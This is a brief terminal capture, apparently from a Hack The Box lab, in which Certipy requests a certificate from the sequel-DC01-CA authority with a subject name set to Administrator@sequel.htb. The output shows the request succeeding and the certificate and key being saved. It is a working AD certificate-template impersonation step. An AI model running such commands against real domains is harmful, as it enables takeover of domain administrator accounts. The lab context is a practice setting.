 ┌──(widgeon㉿widgeon)-[~]
└─$ certipy-ad req -u ca_svc -p 'NewPassword123' -ca sequel-DC01-CA -target DC01.sequel.htb -dc-ip 10.129.2.125 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.129.2.125 -dns 10.129.2.125 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
KALI
[+] Trying to resolve 'DC01.sequel.htb' at '10.129.2.125'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.2.125[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.2.125[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: '10.129.2.125'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'